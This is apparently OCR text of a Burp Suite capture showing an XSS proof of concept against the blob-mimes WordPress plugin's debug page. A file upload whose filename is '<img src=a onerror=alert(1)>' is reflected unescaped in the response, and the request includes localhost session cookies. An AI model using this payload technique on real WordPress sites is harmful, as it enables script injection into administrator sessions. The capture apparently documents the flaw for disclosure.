 Request
Pretty Raw Hex
\n
1 POST /code016hiro/wp-admin/tools.php?page=blob-mimes-debug HTTP/1.1
2 Host: localhost
3 Content-Length: 304
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMvAuxUSAk6VgARUh
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/code016hiro/wp-admin/tools.php?page=blob-mimes-debug
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: wordpress_82304a5ffda2766799c68e40b227f263=
code016hiro%7C1731660433%7CPnKKFBwUYdIfssnlupAaJ8bbzUsJycO7NLMHRkQTjXU%7C546f78875a85a2772ebc2e
88487e4d331a6d39c28e19db835bd86f8763ca63b1; wp-settings-time-1=1730281410; wp-settings-1=
libraryContent%3Dbrowse%26uploader%3D1%26mfold%3Do; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_82304a5ffda2766799c68e40b227f263=
code016hiro%7C1731660433%7CPnKKFBwUYdIfssnlupAaJ8bbzUsJycO7NLMHRkQTjXU%7Cd9e8cefd5e7bdd4502e934
0e3b508863b5355e978cd90f6c06281b9aa8d2d77e
21 Connection: close
22
23 ------WebKitFormBoundaryMvAuxUSAk6VgARUh
24 Content-Disposition: form-data; name="n"
25
26 482bed4dcb
27 ------WebKitFormBoundaryMvAuxUSAk6VgARUh
28 Content-Disposition: form-data; name="file"; filename="a.<img src=a onerror=alert(1)>"
29 Content-Type: image/png
30
31 abc
32 ------WebKitFormBoundaryMvAuxUSAk6VgARUh--
33
Response
Pretty Raw Hex Render
\n
mysite 0 New Howdy, code016hiro
Debug File Validation
You are just one step away - Complete "Shortcodes Ultimate" Activation Now
Shortcodes Ultimate
Results: a.<img src=a onerror=alert(1)>
Error: WP does not allow uploads with an extension of .
Hint: To allow new upload file types, use the upload_mimes filter.
Copy
VALIDATION
Naive Name: a.<img src=a onerror=alert(1)>
Naive Extension:
Naive Type:
Magic Type: text/plain
Best Type:
FINAL
Name: a.<img src=a onerror=alert(1)>
Extension:
Type:
Code: 32
SYSTEM
Kernel: Windows NT LAPTOP-A49919AH 10.0 build 22631 (Windows 10) AMD64
PHP: 8.0.30
Modules: Core; PDO; Phar; Reflection; SPL; SimpleXML; apache2handler; bcmath;
bz2; calendar; ctype; curl; date; dom; exif; fileinfo; filter; ftp;
gettext; hash; iconv; json; libxml; mbstring; mysqli; mysqlnd; openssl;
pcre; pdo_mysql; pdo_sqlite; readline; session; standard; tokenizer;
xml; xmlreader; xmlwriter; zip; zlib
WordPress: 6.6.2
Plugins: blob-mimes [1.3.21]; pageview [1.6]; shortcodes-ultimate [7.3.0]
Theme: twentytwentyfour [1.2]